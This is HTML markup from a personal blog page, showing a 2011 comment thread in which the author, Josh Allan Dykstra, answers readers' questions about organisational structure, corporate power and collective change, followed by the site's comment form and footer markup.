						<div class="comment_author_avatar"><img alt='' src='https://secure.gravatar.com/avatar/639de3b244ac3a58d90869c9d3518ead92de5ce18682921eaf874d88544e0a8b?s=90&#038;d=mm&#038;r=pg' srcset='https://secure.gravatar.com/avatar/639de3b244ac3a58d90869c9d3518ead92de5ce18682921eaf874d88544e0a8b?s=180&#038;d=mm&#038;r=pg 2x' class='avatar avatar-90 photo' height='90' width='90' decoding='async'/></div>
						<div class="comment_content">
							<div class="comment_info">
																<h6 class="comment_author">
								Josh Allan Dykstra								</h6>
								<div class="comment_posted">
									<span class="comment_posted_label">Posted</span>
									<span class="comment_date">
									April 29, 2011									</span>
									<span class="comment_time_label">at</span>
									<span class="comment_time">
									11:22 am									</span>
								</div>
															</div>
							<div class="comment_text_wrap">
																<div class="comment_text"><p>I think you&#8217;re absolutely right about empowering individuals, and that is a HUGE part of what needs to be done. But it&#8217;s not the part I&#8217;m going to talk about in the book. ;-) (Mostly because people like Seth already do it phenomenally well.) </p>
<p>I have a sense that there&#8217;s another piece to the puzzle that isn&#8217;t discussed as much &#8212; the group/organization/structure/system side of business. We&#8217;ve got these really complex environments we live in at work, and they affect us a great deal (even though most leaders pay very little attention to them). </p>
<p>So my question is &#8212; what are the fundamental things that tie groups together in the new economy? (That&#8217;s all businesses are, right: groups of people?) Why should we organize at all? If we&#8217;re going to form tribes (which we will), we need better ones.</p>
</div>
							</div>
							<div class="comment_footer">
																	<span class="comment_counters"><a href="#" role="button" class="comment_counters_item comment_counters_likes trx_addons_icon-heart-empty enabled" title="Like" data-commentid="1450" data-likes="0" data-title-like="Like" data-title-dislike="Dislike"><span class="comment_counters_number">0</span><span class="comment_counters_label">Likes</span></a></span>
																		<span class="reply comment_reply">
										<a rel="nofollow" class="comment-reply-link" href="https://joshallan.com/2011/04/25/recognizing-a-revolution/?replytocom=1450#respond" data-commentid="1450" data-postid="4149" data-belowelement="comment_body-1450" data-respondelement="respond" data-replyto="Reply to Josh Allan Dykstra" aria-label="Reply to Josh Allan Dykstra">Reply</a>									</span>
																</div>
						</div>
					</div>
				</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
				<li id="comment-1474" class="comment even thread-odd thread-alt depth-1 comment_item">
					<div id="comment_body-1474" class="comment_body">
						<div class="comment_author_avatar"><img alt='' src='https://secure.gravatar.com/avatar/2ad8888ff3c9ae6c2a60e6167db9af0aafbf8fafaf84a58abb02d2ab27f3575c?s=90&#038;d=mm&#038;r=pg' srcset='https://secure.gravatar.com/avatar/2ad8888ff3c9ae6c2a60e6167db9af0aafbf8fafaf84a58abb02d2ab27f3575c?s=180&#038;d=mm&#038;r=pg 2x' class='avatar avatar-90 photo' height='90' width='90' decoding='async'/></div>
						<div class="comment_content">
							<div class="comment_info">
																<h6 class="comment_author">
								Malibanne								</h6>
								<div class="comment_posted">
									<span class="comment_posted_label">Posted</span>
									<span class="comment_date">
									May 20, 2011									</span>
									<span class="comment_time_label">at</span>
									<span class="comment_time">
									7:42 am									</span>
								</div>
															</div>
							<div class="comment_text_wrap">
																<div class="comment_text"><p>How do you see the role of mega-corporations in shaping this new world, Josh?  They seem to have all the money and power.  They are getting even more powerful.  Is this good?  I don&#8217;t understand how the individual can become more powerful if corporations keep gaining strength.  It looks to me as though this is the era, not of the plutocracy, or democracy, but the corporatocracy.</p>
</div>
							</div>
							<div class="comment_footer">
																	<span class="comment_counters"><a href="#" role="button" class="comment_counters_item comment_counters_likes trx_addons_icon-heart-empty enabled" title="Like" data-commentid="1474" data-likes="0" data-title-like="Like" data-title-dislike="Dislike"><span class="comment_counters_number">0</span><span class="comment_counters_label">Likes</span></a></span>
																		<span class="reply comment_reply">
										<a rel="nofollow" class="comment-reply-link" href="https://joshallan.com/2011/04/25/recognizing-a-revolution/?replytocom=1474#respond" data-commentid="1474" data-postid="4149" data-belowelement="comment_body-1474" data-respondelement="respond" data-replyto="Reply to Malibanne" aria-label="Reply to Malibanne">Reply</a>									</span>
																</div>
						</div>
					</div>
				<ul class="children">
				<li id="comment-1478" class="comment odd alt depth-2 comment_item">
					<div id="comment_body-1478" class="comment_body">
						<div class="comment_author_avatar"><img alt='' src='https://secure.gravatar.com/avatar/639de3b244ac3a58d90869c9d3518ead92de5ce18682921eaf874d88544e0a8b?s=90&#038;d=mm&#038;r=pg' srcset='https://secure.gravatar.com/avatar/639de3b244ac3a58d90869c9d3518ead92de5ce18682921eaf874d88544e0a8b?s=180&#038;d=mm&#038;r=pg 2x' class='avatar avatar-90 photo' height='90' width='90' decoding='async'/></div>
						<div class="comment_content">
							<div class="comment_info">
																<h6 class="comment_author">
								Josh Allan Dykstra								</h6>
								<div class="comment_posted">
									<span class="comment_posted_label">Posted</span>
									<span class="comment_date">
									May 22, 2011									</span>
									<span class="comment_time_label">at</span>
									<span class="comment_time">
									5:15 pm									</span>
								</div>
															</div>
							<div class="comment_text_wrap">
																<div class="comment_text"><p>This is <strong><em>such</em></strong> an important question &#8212; truthfully, it may be the most important question emerging leaders need to answer if we wish to actually create a better world. </p>
<p>You are absolutely correct that there is <em>enormous</em> power centralized in the corporations of today. I would extend this even further to include institutions of all varieties: government, energy, military, the upper echelons of higher education, etc. This is why I <a href="http://blog.joshallan.com/2011/04/04/what-makes-america-great/" target="_blank" rel="nofollow">talk so much</a> about the growing divide between the wealthy and the poor &#8212; the growing chasm is also growing something else: a climate ripe for revolution. (I remain hopeful that this will be revolution of goodness &#8212; of connecting, healing, collaborative mindsets.)</p>
<p>So the question then becomes: &#8220;What can a single person do when trying to change these massive, systemic problems?&#8221; The answer is, predictably: &#8220;Not much.&#8221; BUT&#8230; the playing field changes dramatically if the <em>individual</em> becomes a <strong>group</strong>. (There&#8217;s a growing movement of us, btw; <a href="http://blog.joshallan.com/join/" target="_blank" rel="nofollow">join here</a> if you like.)</p>
<p>As it always has, the power to change the world lies in the collective will of its constituents. And that means <em>ALL</em> of us, together. I&#8217;m no mathematician, but I&#8217;m pretty sure the wealthiest 1% is still only 1% of the population. ;-) There are more of &#8220;us,&#8221; and I <em>know</em> we will change things if we want it badly enough. </p>
<p>Perhaps that becomes the next most important question: &#8220;How do we get the 99% to want it enough?&#8221;</p>
</div>
							</div>
							<div class="comment_footer">
																	<span class="comment_counters"><a href="#" role="button" class="comment_counters_item comment_counters_likes trx_addons_icon-heart-empty enabled" title="Like" data-commentid="1478" data-likes="0" data-title-like="Like" data-title-dislike="Dislike"><span class="comment_counters_number">0</span><span class="comment_counters_label">Likes</span></a></span>
																		<span class="reply comment_reply">
										<a rel="nofollow" class="comment-reply-link" href="https://joshallan.com/2011/04/25/recognizing-a-revolution/?replytocom=1478#respond" data-commentid="1478" data-postid="4149" data-belowelement="comment_body-1478" data-respondelement="respond" data-replyto="Reply to Josh Allan Dykstra" aria-label="Reply to Josh Allan Dykstra">Reply</a>									</span>
																</div>
						</div>
					</div>
				</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
					</ul>
										</div>
									<div class="comments_form_wrap">
					<div class="comments_form">
					
		<div id="respond" class="comment-respond">
			<h3 id="reply-title" class="comment-reply-title">Leave a Reply<small><a rel="nofollow" id="cancel-comment-reply-link" href="/2011/04/25/recognizing-a-revolution/#respond" style="display:none;">Cancel reply</a></small></h3>			<form id="commentform" class="comment-form">
				<iframe
					title="Comment Form"
					src="https://jetpack.wordpress.com/jetpack-comment/?blogid=2310503&#038;postid=4149&#038;comment_registration=0&#038;require_name_email=1&#038;stc_enabled=0&#038;stb_enabled=0&#038;show_avatars=1&#038;avatar_default=mystery&#038;greeting=Leave+a+Reply&#038;jetpack_comments_nonce=bb0df4b9bd&#038;greeting_reply=Leave+a+Reply+to+%25s&#038;color_scheme=light&#038;lang=en_US&#038;jetpack_version=15.4&#038;iframe_unique_id=1&#038;show_cookie_consent=10&#038;has_cookie_consent=0&#038;is_current_user_subscribed=0&#038;token_key=%3Bnormal%3B&#038;sig=4a9acc642582af252e997b3752c9b40158294df2#parent=https%3A%2F%2Fjoshallan.com%2F2011%2F04%2F25%2Frecognizing-a-revolution%2F"
											name="jetpack_remote_comment"
						style="width:100%; height: 430px; border:0;"
										class="jetpack_remote_comment"
					id="jetpack_remote_comment"
					sandbox="allow-same-origin allow-top-navigation allow-scripts allow-forms allow-popups"
				>
									</iframe>
									<!--[if !IE]><!-->
					<script>
						document.addEventListener('DOMContentLoaded', function () {
							var commentForms = document.getElementsByClassName('jetpack_remote_comment');
							for (var i = 0; i < commentForms.length; i++) {
								commentForms[i].allowTransparency = false;
								commentForms[i].scrolling = 'no';
							}
						});
					</script>
					<!--<![endif]-->
							</form>
		</div>

		
		<input type="hidden" name="comment_parent" id="comment_parent" value="" />

		<p class="akismet_comment_form_privacy_notice">This site uses Akismet to reduce spam. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">Learn how your comment data is processed.</a></p>					</div>
				</div>
						</section>
					<section class="related_wrap related_position_below_content related_style_classic">

				
				<h3 class="section_title related_wrap_title">You May Also Like</h3><div class="columns_wrap posts_container columns_padding_bottom"><div class="column-1_2"><div id="post-218" class="related_item post_format_aside post-218 post type-post status-publish format-aside hentry category-life tag-art tag-entertainment tag-fun tag-shifts post_format-post-format-aside" data-post-id="218">
		<div class="post_header entry-header">
		<div class="post_meta post_meta_categories"><span class="post_meta_item post_categories cat_sep"><a href="https://joshallan.com/category/life/" rel="category tag">Life</a></span></div>		<h6 class="post_title entry-title"><a href="https://joshallan.com/2008/03/24/lost-mystery-solved/">LOST: Mystery Solved?</a></h6>
	</div>
</div>
</div><div class="column-1_2"><div id="post-4340" class="related_item post_format_aside post-4340 post type-post status-publish format-aside has-post-thumbnail hentry category-leadership tag-growth tag-ideas tag-leading tag-people tag-talent tag-work post_format-post-format-aside" data-post-id="4340">
	<div class="post_featured with_thumb hover_link"><img width="890" height="334" src="https://joshallan.com/wp-content/uploads/2011/06/3trains.jpg" class="attachment-rosaleen-thumb-square size-rosaleen-thumb-square wp-post-image" alt="" decoding="async" srcset="https://joshallan.com/wp-content/uploads/2011/06/3trains.jpg 960w, https://joshallan.com/wp-content/uploads/2011/06/3trains-300x112.jpg 300w" sizes="(max-width: 890px) 100vw, 890px" data-attachment-id="4348" data-permalink="https://joshallan.com/2011/06/13/tiger-woods-trains-6-minutes-a-day/3trains/" data-orig-file="https://joshallan.com/wp-content/uploads/2011/06/3trains.jpg" data-orig-size="960,360" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;}" data-image-title="3trains" data-image-description="" data-image-caption="" data-medium-file="https://joshallan.com/wp-content/uploads/2011/06/3trains-300x112.jpg" data-large-file="https://joshallan.com/wp-content/uploads/2011/06/3trains.jpg" />						<div class="mask"></div>
									<a href="https://joshallan.com/2011/06/13/tiger-woods-trains-6-minutes-a-day/"  aria-hidden="true" class="link"></a>
			</div>	<div class="post_header entry-header">
		<div class="post_meta post_meta_categories"><span class="post_meta_item post_categories cat_sep"><a href="https://joshallan.com/category/leadership/" rel="category tag">Leadership</a></span></div>		<h6 class="post_title entry-title"><a href="https://joshallan.com/2011/06/13/tiger-woods-trains-6-minutes-a-day/">Tiger Woods Trains 6 Minutes A Day? (A Nod to Tom Peters)</a></h6>
	</div>
</div>
</div></div>			</section>
									</div>
											</div>
								</div>
							<span id="footer_skip_link_anchor" class="rosaleen_skip_link_anchor"></span>
				<footer class="footer_wrap footer_custom footer_custom_118022 footer_custom_footer-info						 scheme_dark						">
			<div data-elementor-type="cpt_layouts" data-elementor-id="118022" class="elementor elementor-118022">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-152e594e scheme_dark elementor-section-boxed elementor-section-height-default elementor-section-height-default sc_fly_static" data-id="152e594e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3123ce83 sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="3123ce83" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="sc_layouts_item elementor-element elementor-element-17724b50 sc_height_large sc_fly_static elementor-widget elementor-widget-spacer" data-id="17724b50" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-221eeeb sc_layouts_row sc_layouts_row_type_compact scheme_dark elementor-section-boxed elementor-section-height-default elementor-section-height-default sc_fly_static" data-id="221eeeb" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-6535f876 sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="6535f876" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="sc_layouts_item elementor-element elementor-element-169231f sc_fly_static elementor-widget elementor-widget-image" data-id="169231f" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="1550" height="364" src="https://joshallan.com/wp-content/uploads/2025/07/JAD-2025-White-Multicolor.png" class="attachment-full size-full wp-image-118257" alt="Josh Allan Dykstra" srcset="https://joshallan.com/wp-content/uploads/2025/07/JAD-2025-White-Multicolor.png 1550w, https://joshallan.com/wp-content/uploads/2025/07/JAD-2025-White-Multicolor-300x70.png 300w, https://joshallan.com/wp-content/uploads/2025/07/JAD-2025-White-Multicolor-1024x240.png 1024w, https://joshallan.com/wp-content/uploads/2025/07/JAD-2025-White-Multicolor-768x180.png 768w, https://joshallan.com/wp-content/uploads/2025/07/JAD-2025-White-Multicolor-1536x361.png 1536w, https://joshallan.com/wp-content/uploads/2025/07/JAD-2025-White-Multicolor-370x87.png 370w, https://joshallan.com/wp-content/uploads/2025/07/JAD-2025-White-Multicolor-840x197.png 840w, https://joshallan.com/wp-content/uploads/2025/07/JAD-2025-White-Multicolor-410x96.png 410w, https://joshallan.com/wp-content/uploads/2025/07/JAD-2025-White-Multicolor-600x141.png 600w" sizes="(max-width: 1550px) 100vw, 1550px" data-attachment-id="118257" data-permalink="https://joshallan.com/layouts/footer-info/jad-2025-white-multicolor/" data-orig-file="https://joshallan.com/wp-content/uploads/2025/07/JAD-2025-White-Multicolor.png" data-orig-size="1550,364" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="JAD-2025-White-Multicolor" data-image-description="" data-image-caption="" data-medium-file="https://joshallan.com/wp-content/uploads/2025/07/JAD-2025-White-Multicolor-300x70.png" data-large-file="https://joshallan.com/wp-content/uploads/2025/07/JAD-2025-White-Multicolor-1024x240.png" />															</div>
				</div>
				<div data-parallax-params="{&quot;parallax&quot;:0,&quot;flow&quot;:&quot;default&quot;,&quot;crop&quot;:&quot;none&quot;,&quot;ease&quot;:&quot;power2&quot;,&quot;transition&quot;:0,&quot;duration&quot;:1,&quot;delay&quot;:0,&quot;squeeze&quot;:1,&quot;text&quot;:&quot;block&quot;,&quot;text_separate&quot;:0,&quot;text_wrap&quot;:0,&quot;mouse&quot;:1,&quot;mouse_type&quot;:&quot;transform3d&quot;,&quot;mouse_tilt_amount&quot;:70,&quot;mouse_speed&quot;:-5,&quot;mouse_z&quot;:&quot;&quot;,&quot;mouse_handler&quot;:&quot;row&quot;,&quot;range_start&quot;:0,&quot;range_end&quot;:40,&quot;sticky_offset&quot;:0,&quot;lag&quot;:0,&quot;x_start&quot;:0,&quot;x_start_unit&quot;:&quot;px&quot;,&quot;x_end&quot;:0,&quot;x_end_unit&quot;:&quot;px&quot;,&quot;y_start&quot;:0,&quot;y_start_unit&quot;:&quot;px&quot;,&quot;y_end&quot;:0,&quot;y_end_unit&quot;:&quot;px&quot;,&quot;scale_start&quot;:100,&quot;scale_end&quot;:100,&quot;rotate_start&quot;:0,&quot;rotate_end&quot;:0,&quot;opacity_start&quot;:1,&quot;opacity_end&quot;:1,&quot;crop_start&quot;:0,&quot;crop_end&quot;:100,&quot;blur_start&quot;:0,&quot;blur_end&quot;:0,&quot;backdrop_blur_start&quot;:0,&quot;backdrop_blur_end&quot;:0,&quot;range_start_tablet&quot;:0,&quot;range_end_tablet&quot;:40,&quot;sticky_offset_tablet&quot;:0,&quot;lag_tablet&quot;:0,&quot;x_start_tablet&quot;:0,&quot;x_start_tablet_unit&quot;:&quot;px&quot;,&quot;x_end_tablet&quot;:0,&quot;x_end_tablet_unit&quot;:&quot;px&quot;,&quot;y_start_tablet&quot;:0,&quot;y_start_tablet_unit&quot;:&quot;px&quot;,&quot;y_end_tablet&quot;:0,&quot;y_end_tablet_unit&quot;:&quot;px&quot;,&quot;scale_start_tablet&quot;:100,&quot;scale_end_tablet&quot;:100,&quot;rotate_start_tablet&quot;:0,&quot;rotate_end_tablet&quot;:0,&quot;opacity_start_tablet&quot;:1,&quot;opacity_end_tablet&quot;:1,&quot;crop_start_tablet&quot;:0,&quot;crop_end_tablet&quot;:100,&quot;blur_start_tablet&quot;:0,&quot;blur_end_tablet&quot;:0,&quot;backdrop_blur_start_tablet&quot;:0,&quot;backdrop_blur_end_tablet&quot;:0,&quot;range_start_mobile&quot;:0,&quot;range_end_mobile&quot;:40,&quot;sticky_offset_mobile&quot;:0,&quot;lag_mobile&quot;:0,&quot;x_start_mobile&quot;:0,&quot;x_start_mobile_unit&quot;:&quot;px&quot;,&quot;x_end_mobile&quot;:0,&quot;x_end_mobile_unit&quot;:&quot;px&quot;,&quot;y_start_mobile&quot;:0,&quot;y_start_mobile_unit&quot;:&quot;px&quot;,&quot;y_end_mobile&quot;:0,&quot;y_end_mobile_unit&quot;:&quot;px&quot;,&quot;scale_start_mobile&quot;:100,&quot;scale_end_mobile&quot;:100,&quot;rotate_start_mobile&quot;:0,&quot;rotate_end_mobile&quot;:0,&quot;opacity_start_mobile&quot;:1,&quot;opacity_end_mobile&quot;:1,&quot;crop_start_mobile&quot;:0,&quot;crop_end_mobile&quot;:100,&quot;blur_start_mobile&quot;:0,&quot;blur_end_mobile&quot;:0,&quot;backdrop_blur_start_mobile&quot;:0,&quot;backdrop_blur_end_mobile&quot;:0}" class="sc_layouts_item elementor-element elementor-element-fcd4b92 elementor-widget__width-initial elementor-absolute sc_parallax_mouse sc_layouts_hide_on_mobile sc_fly_static sc_parallax_type_transform3d elementor-widget elementor-widget-image" data-id="fcd4b92" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="512" height="512" src="https://joshallan.com/wp-content/uploads/2025/07/rocket-yellow.png" class="attachment-full size-full wp-image-118245" alt="" srcset="https://joshallan.com/wp-content/uploads/2025/07/rocket-yellow.png 512w, https://joshallan.com/wp-content/uploads/2025/07/rocket-yellow-300x300.png 300w, https://joshallan.com/wp-content/uploads/2025/07/rocket-yellow-150x150.png 150w, https://joshallan.com/wp-content/uploads/2025/07/rocket-yellow-370x370.png 370w, https://joshallan.com/wp-content/uploads/2025/07/rocket-yellow-120x120.png 120w, https://joshallan.com/wp-content/uploads/2025/07/rocket-yellow-410x410.png 410w" sizes="(max-width: 600px) 100vw, 512px" data-attachment-id="118245" data-permalink="https://joshallan.com/?attachment_id=118245" data-orig-file="https://joshallan.com/wp-content/uploads/2025/07/rocket-yellow.png" data-orig-size="512,512" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="rocket-yellow" data-image-description="" data-image-caption="" data-medium-file="https://joshallan.com/wp-content/uploads/2025/07/rocket-yellow-300x300.png" data-large-file="https://joshallan.com/wp-content/uploads/2025/07/rocket-yellow.png" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-c23439d sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="c23439d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="sc_layouts_item elementor-element elementor-element-9203d47 sc_fly_static elementor-widget elementor-widget-text-editor" data-id="9203d47" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Josh Allan Dykstra is an optimistic futurist and keynote speaker who cuts through the hype and helps leaders make sense of what&#8217;s next.</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-46230f11 sc_layouts_row sc_layouts_row_type_compact scheme_dark elementor-section-boxed elementor-section-height-default elementor-section-height-default sc_fly_static" data-id="46230f11" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-43be1f69 sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="43be1f69" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div data-animation-type="block" class="sc_layouts_item elementor-element elementor-element-1a0ab44f elementor-widget__width-initial animation_type_block sc_fly_static elementor-invisible elementor-widget elementor-widget-heading" data-id="1a0ab44f" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;rosaleen-fadeinright&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Get excited about tomorrow again.</h2>				</div>
				</div>
				<div data-animation-type="block" class="sc_layouts_item elementor-element elementor-element-ade6327 elementor-widget__width-initial animation_type_block sc_fly_static elementor-invisible elementor-widget elementor-widget-button" data-id="ade6327" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeIn&quot;}" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm elementor-animation-hang" href="/resources" target="_blank">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">MEETING PLANNER RESOURCES</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-3a630490 sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="3a630490" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="sc_layouts_item elementor-element elementor-element-bea1d5e sc_fly_static elementor-widget elementor-widget-trx_sc_title" data-id="bea1d5e" data-element_type="widget" data-widget_type="trx_sc_title.default">
				<div class="elementor-widget-container">
					<div		class="sc_title sc_title_default" ><h6 class="sc_item_title sc_title_title sc_item_title_style_default sc_item_title_tag"
			><span class="sc_item_title_text">Social</span></h6></div>				</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-3371758f sc_fly_static elementor-widget elementor-widget-spacer" data-id="3371758f" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-53536d03 elementor-widget-mobile__width-initial sc_fly_static elementor-widget elementor-widget-trx_sc_socials" data-id="53536d03" data-element_type="widget" data-widget_type="trx_sc_socials.default">
				<div class="elementor-widget-container">
					<div  
		class="sc_socials sc_socials_icons_names sc_align_left" ><div class="socials_wrap sc_item_content"><a target="_blank" rel="nofollow" href="https://linkedin.com/in/joshallan" class="social_item social_item_style_icons sc_icon_type_icons social_item_type_icons_names"><span class="social_icon social_icon_linkedin social_icon_colored" style="background-color:#1e73be;"><span class="icon-linkedin"></span></span><span class="social_name social_linkedin" style="color:#1e73be;">Linkedin</span></a><a target="_blank" rel="nofollow" href="http://www.amazon.com/Igniting-Invisible-Tribe-Designing-Organization/dp/0985832614" class="social_item social_item_style_icons sc_icon_type_icons social_item_type_icons_names"><span class="social_icon social_icon_book social_icon_colored" style="background-color:#f76b00;"><span class="icon-book"></span></span><span class="social_name social_book" style="color:#f76b00;">Book</span></a><a target="_blank" rel="nofollow" href="https://hellotomorrowpodcast.com" class="social_item social_item_style_icons sc_icon_type_icons social_item_type_icons_names"><span class="social_icon social_icon_mic social_icon_colored" style="background-color:#f1625e;"><span class="trx_addons_icon-mic"></span></span><span class="social_name social_mic" style="color:#f1625e;">Podcast</span></a><a target="_blank" rel="nofollow" href="https://www.youtube.com/@joshallandykstra" class="social_item social_item_style_icons sc_icon_type_icons social_item_type_icons_names"><span class="social_icon social_icon_youtube2 social_icon_colored" style="background-color:#dd3333;"><span class="trx_addons_icon-youtube2"></span></span><span class="social_name social_youtube2" style="color:#dd3333;">YouTube</span></a></div></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-5740daef sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="5740daef" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="sc_layouts_item elementor-element elementor-element-76d0bf00 sc_fly_static elementor-widget elementor-widget-trx_sc_title" data-id="76d0bf00" data-element_type="widget" data-widget_type="trx_sc_title.default">
				<div class="elementor-widget-container">
					<div		class="sc_title sc_title_default" ><h6 class="sc_item_title sc_title_title sc_item_title_style_default sc_item_title_tag"
			><span class="sc_item_title_text">Menu</span></h6></div>				</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-7fda2cdf sc_fly_static elementor-widget elementor-widget-spacer" data-id="7fda2cdf" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-074c7c3 sc_fly_static elementor-widget elementor-widget-trx_sc_layouts_menu" data-id="074c7c3" data-element_type="widget" data-widget_type="trx_sc_layouts_menu.default">
				<div class="elementor-widget-container">
					<nav class="sc_layouts_menu sc_layouts_menu_default sc_layouts_menu_dir_vertical sc_layouts_submenu_popup menu_hover_roll_down" data-animation-in="fadeIn" data-animation-out="fadeOut" ><ul id="sc_layouts_menu_378188029" class="sc_layouts_menu_nav"><li id="menu-item-123213" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-123213"><a href="https://joshallan.com/about/"><span>About Josh</span></a></li><li id="menu-item-120021" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-120021"><a target="_blank" href="https://joshallan.com/videos/"><span>Videos</span></a></li><li id="menu-item-119357" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-119357"><a target="_blank" href="https://joshallan.com/media/"><span>Media</span></a></li><li id="menu-item-119355" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-119355"><a href="https://joshallan.com/blog/"><span>Newsletter</span></a></li><li id="menu-item-121383" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-121383"><a target="_blank" href="https://joshallan.com/resources/"><span>FAQ &#038; Downloads</span></a></li><li id="menu-item-119602" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-119602"><a href="https://joshallan.com/contact/"><span>Contact</span></a></li></ul></nav>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-45aa6082 sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="45aa6082" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="sc_layouts_item elementor-element elementor-element-233fd546 sc_fly_static elementor-widget elementor-widget-trx_sc_title" data-id="233fd546" data-element_type="widget" data-widget_type="trx_sc_title.default">
				<div class="elementor-widget-container">
					<div		class="sc_title sc_title_default" ><h6 class="sc_item_title sc_title_title sc_item_title_style_default sc_item_title_tag"
			><span class="sc_item_title_text">Text JAD</span></h6></div>				</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-44421d3 sc_fly_static elementor-widget elementor-widget-spacer" data-id="44421d3" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-9c6af8e sc_fly_static elementor-widget elementor-widget-text-editor" data-id="9c6af8e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Text for fee &amp; availability and we’ll get back to you right away!</p>								</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-61fc815b sc_fly_static elementor-widget elementor-widget-text-editor" data-id="61fc815b" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
